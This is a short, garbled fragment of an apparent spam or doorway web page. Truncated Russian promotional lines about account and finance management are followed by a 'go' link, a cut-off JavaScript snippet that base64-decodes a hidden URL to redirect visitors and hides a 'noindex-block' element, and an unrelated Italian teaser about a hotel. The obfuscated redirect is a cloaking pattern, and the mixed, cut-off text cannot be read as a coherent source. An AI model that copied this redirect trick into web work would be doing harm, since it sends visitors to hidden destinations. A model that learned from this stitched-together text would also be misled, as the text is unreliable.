
своих действий, управлять финансами, а так
делает управление аккаунтом удобным и про
☄️Перейти
function redirect() { var link = atob(‘aHR0cHM6Ly8
document.getElementById(‘noindex-block’).style.dis
RELATED ARTICLES
Sito Ufficiale Hotel Via Aurelia
20-06-2025
La prima cosa da fare è spiegare a tutti i collaborat